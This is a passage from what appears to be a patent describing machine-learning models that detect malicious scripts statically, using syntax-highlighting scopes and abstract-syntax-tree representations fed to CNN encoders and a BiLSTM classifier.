
FIG. 9 is a diagram illustrating a graph-based detection model according to some examples.

Note that the static script malware detection service 111 can include a number of modules that perform static script malware detection in different ways, the illustrated preprocessor 115 and machine learning model 119 being an example of one such module. Various modules are introduced in the subsequent figures, including a sequential machine learning model that leverages syntax highlighting-based semantic representations (FIG. 2), a sequential machine learning model that leverages abstract syntax tree-based semantic representations (FIG. 6), and a graph-based learning model (FIG. 9).

Note that although the static script malware detection techniques are presented as part of a service of a cloud provider network, the techniques described herein can be extended to other applications developed for other environments such as end-user devices such as desktops, laptops, smartphones, etc.

Figure 2:

FIG. 2 is a diagram illustrating a sequential detection model using syntax highlighting-based semantic representations according to some examples.

FIG. 2 is a diagram illustrating a sequential detection model using syntax highlighting-based semantic representations according to some examples. In this example, a machine learning model 200 is a sequential model (e.g., that evaluates the sequential structure of a script) that performs malware detections. The machine learning model 200 includes a CNN-based model 201 to generate embeddings and an RNN-based classifier model 211 that generates detection results based on those embeddings. Models 201 and 211 are typically trained end-to-end as part of a training process.

To begin, a preprocessor 215 processes a script 213 to generate a semantic representation 217 containing the script features using syntax highlighting static code analysis techniques. Additional details about this processing are illustrated and described with reference to FIG. 3.

The CNN-based model 201 generates a sequence of embeddings 210 from the script 213 and the semantic representation 217. To do so, the CNN-based model 201 processes pairs of raw code bytestrings (from the script 213) and corresponding features (from the semantic representation 217). The CNN-based model 201 includes a bytestring encoder model 203 and a semantics encoder model 205. The bytestring encoder 203 generates an embedding of the bytestring, while the semantics encoder 205 generates an embedding of the corresponding features associated with the bytestring. Additional details about models 203 and 205 are illustrated and described with reference to FIGS. 4 and 5, respectively.

In this example, the correspondence between code bytestrings and features is formalized by concatenation of the embeddings output from the encoders 203, 205. As a preview of one example, the keyword "import" in a script 213 has a corresponding semantic expansion of "meta.statement.import" in the semantic representation 217 (see FIG. 3).

As shown, the sequence of embeddings 210 includes embeddings for statements 0 to N. An RNN-based sequential classifier model 211 evaluates the sequence of embeddings 210 to generate a result. In one example, the RNN-based sequential classifier model 211 includes a bidirectional long short-term memory module 213 with two layers and hidden dimension of 256, followed by an attention module (not shown) and a fully-connected output layer 215 to generate a result (e.g., classify the script as malicious or benign).

FIG. 3 is a diagram illustrating a syntax highlighting-based semantic representation according to some examples. In software development, syntax highlighting is a mainstay of modern IDEs and text editors that colorizes keywords, variable names, class methods, function definitions, brackets, and more to enhance user experience. These colorizations convey the semantic role and context of code to developers, as well as operate at near-zero latency to highlight code as it is written by the user. Syntax highlighting applications typically leverages complex recursive regular expressions to parse keywords, variable names, class methods, function definitions, and other syntactic elements.

As illustrated, the preprocessor 215 processes an example script 213 to generate a semantic representation 217. The illustrated example was generated using the parsing capabilities of the syntax highlighter syntect. In parsing the script 213 with syntect, recursive regular expressions tokenize plain-text code into named regex matches called scopes. In this context, scopes are hierarchically-organized identifiers of semantic content. In this example, a scope is composed of dot-separated atoms. For example, in the Python code 'import base64', the import keyword matches the scopes meta.statement.import.python and keyword.control.import.python, signposting its role as the keyword of an import statement. In this example, the preprocessor 215 truncates the last atom identifying the language (python) to condense the semantic features and permit cross-language inferences in the model.

A person of ordinary skill in the art will appreciate that other static analysis tools may extract code statement context/features in other ways and with other nomenclatures.

After parsing the script, the preprocessor 215 associates the extracted features to their corresponding code bytestrings in the script 213. Example semantic context expansions 300 highlight the pairs of scopes and corresponding bytestrings. For example, the semantic representation 217 includes context about the keywords present in the script 213 (e.g., keyword.import, keyword.try, etc.).

Figure 4:

FIG. 4 is a diagram illustrating a bytestring encoder according to some examples.

FIG. 4 is a diagram illustrating a bytestring encoder according to some examples. The bytestring encoder 203 encodes variable length bytestrings as bytestring embeddings 207. In the illustrated example, the bytestring encoder 203 includes an embedding layer 405, convolutional filter(s) 415, and a highway network 420. The embedding layer 405 converts bytes in a bytestring (e.g., ASCII representations of a set of characters in the script) into byte-level embeddings, (e.g., six byte-level embeddings for the characters "import"). The byte-level embeddings of a bytestring are processed by convolutional filters 415. In one example, convolutional filters 415 include a group of variable length, hierarchical convolutional filters. One example includes three one-dimensional convolutional modules with filter dimensions 64, 128, and 192 and with kernel sizes 16, 32, and 128, respectively. Various other convolutional filter configurations can be used. In another example, a single convolution filter processes the atom-level embeddings. As indicated, the outputs from the convolutional filter(s) 415 are pooled and concatenated before entering the highway network 420, which in turn outputs a bytestring embedding 207 corresponding to the input bytestring. The highway network 420 implements a gating mechanism to control information flow and adds skip connections to prevent vanishing gradients as will be appreciated by one of skill in the art.

Figure 5:

FIG. 5 is a diagram illustrating a syntax highlighting-based semantic representation encoder according to some examples.

FIG. 5 is a diagram illustrating a syntax highlighting-based semantic representation encoder according to some examples. The semantics encoder 205 encodes extracted features as semantic embeddings 209. In the illustrated example, the semantics encoder 205 includes an embedding layer 505, convolutional filter(s) 515 (which can be arranged hierarchically as indicated below), and a highway network 520. The embedding layer 505 converts a feature (e.g., an atom of a scope, such as one of the "."-separated tags generated by the syntax highlighter described above) to an atom-level embedding.

Note that the features input to the embedding layer 505 can be based on a lookup of a numeric value. The static script malware detection service 111 can convert the features in a script semantic representation into numeric counterparts. For example, the set of available atoms that the preprocessor 215 can generate is typically known. Each atom in the set can be represented with a unique value (e.g., a numeric vector) using an encoding. For example, one-hot encoding can encode the "meta" atom as . . . 001, the "statement" atom as . . . 010, and so on. Other encoding schemes may be used. Using an encoding scheme, the static script malware detection service 111 can convert a feature into its numeric-counterpart.

The atom-level embeddings are processed by convolutional filter(s) 515. In one embodiment, to capture both atom- and scope-level semantic meaning in the semantic embeddings 209, an exemplary set of convolutional filters 515 can include a hierarchical set of atom- and scope-level convolutional filters, such as three one-dimensional convolutional modules with filter dimensions 64, 128, and 192 and kernel sizes 1 up to 3 (to cover down to a single atom) and three one-dimensional convolutional modules with kernel sizes from 6 up to 18 (to cover multiple scopes). Various other convolutional filter configurations can be used. In another example, a single convolution filter processes the atom-level embeddings. As indicated, the outputs from the convolutional filter(s) 515 are pooled and concatenated before entering the highway network 520, which in turn outputs a semantic embedding 209 corresponding to the input feature. Again, the highway network 520 implements a gating mechanism to control information flow and adds skip connections to prevent vanishing gradients.

Figure 6:

FIG. 6 is a diagram illustrating a sequential detection model using abstract syntax tree-based semantic representations according to some examples.

FIG. 6 is a diagram illustrating a sequential detection model using abstract syntax tree-based semantic representations according to some examples. In this example, a machine learning model 600 is a sequential model that performs malware detections. The machine learning model 600 includes a CNN-based model 601 to generate embeddings and an RNN-based classifier model 611 that generates detection results based on those embeddings. Models 601 and 611 are typically trained end-to-end as part of a training process.

To begin, a preprocessor 615 processes the script 213 to generate a semantic representation 617 containing the script features using abstract syntax tree static code analysis techniques. Additional details about this processing are illustrated and described with reference to FIG. 7.

The CNN-based model 601 generates a sequence of embeddings 610 from the script 213 and the semantic representation 617. To do so, the CNN-based model 601 processes pairs of raw code bytestrings (from the script 213) and corresponding features (from the semantic representation 217). The CNN-based model 601 includes a bytestring encoder model 603 and a semantics encoder model 605. The bytestring encoder 603 generates an embedding of the bytestring, while the semantics encoder 605 generates an embedding of the corresponding features associated with the bytestring. Additional details about model 605 are illustrated and described with reference to FIG. 8. Note the model 603 can be implemented such as described above for model 203.

As in the case of the syntax-highlighting based semantic representations, the correspondence between code bytestrings and features is formalized by concatenation of the embeddings output from the encoders 603, 605. As a preview of one example, the keyword "import" in a script 213 has a corresponding "import statement" node in an abstract syntax tree of the semantic representation 617 (see FIG. 7).

Note that a tree structure such as the abstract syntax tree contemplated herein is typically a non-sequential structure. Thus, the preprocessor 615 serializes the abstract syntax tree structure using depth-first or breadth-first tree traversal to generate a serialized semantic representation 617.

As shown, the sequence of embeddings 610 includes embeddings for nodes 0 to N representing nodes based on the serialization (e.g., whether depth- or breadth-first). An RNN-based sequential classifier model 611 evaluates the sequence of embeddings 610 to generate a result. In one example, the RNN-based sequential classifier model 611 includes a bidirectional long short-term memory module 613 with two layers and hidden dimension of 256, followed by an attention module (not shown) and a fully-connected output layer 615 to generate a result (e.g., classify the script as malicious or benign).

Figure 7:
